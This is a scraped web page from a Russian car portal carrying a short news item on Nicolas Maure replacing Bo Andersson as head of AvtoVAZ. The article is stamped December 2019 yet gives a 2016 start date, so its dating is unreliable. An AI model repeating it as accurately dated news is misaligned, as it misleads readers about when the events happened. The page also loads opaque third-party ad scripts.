

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moi-auto.ru/news/teper-avtovazom-rukovodit-nikolya-mor
body_size: 8970
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='IoeX_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>Теперь АвтоВАЗом руководит Николя Мор. | Авто портал</title>
    <meta name="description" content="Сегодня состоялся совет директоров компании АвтоВАЗ. На заседании была принята отставка Бу Андерссона и назначен новый руководитель.">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="1692" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first active" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Новости" itemprop="item" href="news"><span itemprop="name">Новости</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">Теперь АвтоВАЗом руководит Николя Мор.</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>Теперь АвтоВАЗом руководит Николя Мор.</h2>
                            </div>
                            <div class="blog-articles">
                                
                                    <div class="more_info">
                                     <p>Рубрика: <a href="news">Новости</a></p>
                                     <p>Опубликовано: 04 декабря 2019, 21:31</p>
                                     <p>Просмотров: 3384</p>
                                     <style>
                                     .more_info p{color:#ccc;font-size:80%;margin:0}
                                     </style>
                                     </div>
                                     
                            </div>
                            <div class="blog-articles">
                                <sape_index>
                                
                                    <img alt="" src="/assets/components/phpthumbof/cache/n13.4cf58e26df8477c35dacbf4569341b3b636.jpg" title="Теперь АвтоВАЗом руководит Николя Мор." style="float:left;margin:1em 1em 1em 0" />
                                
                                <p>Сегодня состоялся совет директоров компании АвтоВАЗ. На заседании была принята отставка Бу Андерссона и назначен новый руководитель. Им стал руководитель Renault в Румынии Николя Мор. Полностью вступит в свою новую должность Мор уже 4 апреля 2016 года.</p>

<p>При этом Мор пока еще остается руководителем Renault, а также предприятий Dacia. Ранее он занимал различные должности, в том числе руководящие посты в иных компаниях, которые занимались производством комплектующих.</p>

<p>Уже экс-глава АвтоВАЗа, до того как возглавил Волжское предприятие, которым управлял начиная с января 2014 года, с 2009 года был главной «Группу ГАЗ», где внес огромные коррективы и вывел предприятие на новый уровень.</p>

<p>Карлос Гон, являющийся главой группы предприятий Renault-Nissan, сообщил, что концерн АвтоВАЗ будет и дальше следовать выбранной ранее стратегии. При этом Сергей Чемезов, возглавляющий гос. корпорацию Ростех поспешил поставить перед новым руководством и новые задачи: теперь, кроме создания и вывода на рынок новых конкурентных автомобилей, Мор должен будет по максимуму обеспечить замену всех импортных комплектующих, заменив их российскими, тем самым загрузив производство компонентной базы в России.</p>

<p>&nbsp;Это позволит провести в АвтоВАЗе курс импортозамещения, тем самым сделав новые модели дешевле и соответственно увеличив их конкурентоспособность.</p>

                                </sape_index>                    
                            </div>
                            <div class="blog-articles">
                                 
                                
                            </div>
                            <div class="ot-panel-block">
                                <div class="pagination">
                                    
                                </div>
                            </div>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/srochno-prodaetsya/">
        <img alt="Срочно продается" src="/assets/components/phpthumbof/cache/874588_srochno-prodayotsya-avto-dyoshevo.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Срочно продается</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/lada-priora/">
        <img alt="Лада Приора" src="/assets/components/phpthumbof/cache/demotivators_new_part_94.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Лада Приора</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/dorogaya/">
        <img alt="Дорогая" src="/assets/components/phpthumbof/cache/047.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Дорогая</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/rossiya/">
        <img alt="Россия" src="/assets/components/phpthumbof/cache/demotivators_mart_07.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Россия</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/krestik/">
        <img alt="Крестик" src="/assets/components/phpthumbof/cache/970370725.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Крестик</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/upravlyaj-mechtoj-2/">
        <img alt="Управляй мечтой" src="/assets/components/phpthumbof/cache/pic_39.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Управляй мечтой</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/upravlyaj-mechtoj/">
        <img alt="Управляй мечтой" src="/assets/components/phpthumbof/cache/1282307880_demotivator073.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Управляй мечтой</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/avtopodstava/">
        <img alt="Автоподстава" src="/assets/components/phpthumbof/cache/1282405451_9d35c9pb4jrv.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Автоподстава</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/dyavol/">
        <img alt="Дьявол" src="/assets/components/phpthumbof/cache/1272176329_demotivators_2711_24.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Дьявол</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mne-ne-styidno/">
        <img alt="Мне не стыдно" src="/assets/components/phpthumbof/cache/7372_13.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мне не стыдно</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mashina-mechtyi/">
        <img alt="Машина мечты" src="/assets/components/phpthumbof/cache/czdxrvzc01i.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Машина мечты</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/master-parkovki/">
        <img alt="Мастер парковки" src="/assets/components/phpthumbof/cache/1305985664_rwgu1ibzbm0a.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мастер парковки</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mashina/">
        <img alt="Машина" src="/assets/components/phpthumbof/cache/1352990118_demotivatory-svezhie-6.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Машина</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/gibridnyij-avtomobil/">
        <img alt="Гибридный автомобиль" src="/assets/components/phpthumbof/cache/1349976966_36337095_gibridnyij-avtomobil.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Гибридный автомобиль</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/prokachaj/">
        <img alt="Прокачай" src="/assets/components/phpthumbof/cache/1290162263_573542_prokachaj-svoyu-tachku.4cf58e26df8477c35dacbf4569341b3b636.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Прокачай</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/perecz-v-tachke-s-motoblokom,-rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/5JfdYE_iqoM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/perecz-v-tachke-s-motoblokom,-rzhaka/">Перец в тачке с мотоблоком, ржака</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/tachka-na-prokachku/" class="image-hover">
                                           <img src="//img.youtube.com/vi/5wDsAp2N24k/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/tachka-na-prokachku/">ТАЧКА НА ПРОКАЧКУ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/devushka-zapravlyaet-mashinu,-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/14tXWxc1320/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/devushka-zapravlyaet-mashinu,-prikol/">Девушка заправляет машину, прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/tachki-3-russkij-trejler-zhiguli-rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/uQqDgUAvcic/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/tachki-3-russkij-trejler-zhiguli-rzhaka/">Тачки 3 Русский Трейлер ЖиГули ржака</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/ugar!-mta!-rzhaka!-beshannaya-tachka!-xd/" class="image-hover">
                                           <img src="//img.youtube.com/vi/m6DDX50bouA/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/ugar!-mta!-rzhaka!-beshannaya-tachka!-xd/">УГАР! МТА! РЖАКА! БЕШАННАЯ ТАЧКА! ХD</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-s-samyim-moshhnyim-sabvuferom-v-mashine/" class="image-hover">
                                           <img src="//img.youtube.com/vi/sqlBwYl242g/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-s-samyim-moshhnyim-sabvuferom-v-mashine/">Прикол с самым мощным сабвуфером в машине</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/video-podborka-2016.-avto-prikolyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/8fC2FNY-CRk/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/video-podborka-2016.-avto-prikolyi/">Видео подборка 2016. Авто приколы.</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-chuvashi-postavili-mashinu-na-dyibyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/pBczRLpPKfg/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-chuvashi-postavili-mashinu-na-dyibyi/">Прикол - чуваши поставили машину на дыбы</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/audio-prikol-pro-prodazhu-mashinyi-po-telefonu/" class="image-hover">
                                           <img src="//img.youtube.com/vi/__nAb0MmB1c/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/audio-prikol-pro-prodazhu-mashinyi-po-telefonu/">Аудио прикол про продажу машины по телефону</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/odnominutnaya-mashina-vremeni-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/yAt8YtetQrM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/odnominutnaya-mashina-vremeni-prikol/">Одноминутная машина времени Прикол</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab636.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b636.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b636.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b636.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b636.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='IoeX_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/prodam-ili-pomenyayu/">
                                            <img src="/assets/components/phpthumbof/cache/230.81114d96cc035f0ebc0696c7663ce3bc636.jpg" alt="Продам или поменяю">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc636.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493636.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc636.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493636.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc636.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493636.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc636.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493636.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc636.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493636.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc636.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493636.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc636.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493636.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc636.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493636.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc636.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493636.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735636.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735636.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735636.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/vot-on/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/pic_23.a49cba85d4e8f4d7226e149bf750c970636.jpg" alt="Вот он">
                                    </a>
<a href="a-kart/budesh-mnogo-kushat/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/9e218_dem028.a49cba85d4e8f4d7226e149bf750c970636.jpg" alt="Будешь много кушать">
                                    </a>
<a href="a-kart/zato-ekologicheski-chistyij/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1331631850_demotivator-064.a49cba85d4e8f4d7226e149bf750c970636.jpg" alt="Зато экологически чистый">
                                    </a>
<a href="a-kart/upravlyaj-mechtoj/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1282307880_demotivator073.a49cba85d4e8f4d7226e149bf750c970636.jpg" alt="Управляй мечтой">
                                    </a>
<a href="a-kart/krestik/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/970370725.a49cba85d4e8f4d7226e149bf750c970636.jpg" alt="Крестик">
                                    </a>
<a href="a-kart/peshexodyi-stoyat-na-meste/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivatory_28.a49cba85d4e8f4d7226e149bf750c970636.jpg" alt="Пешеходы стоят на месте">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

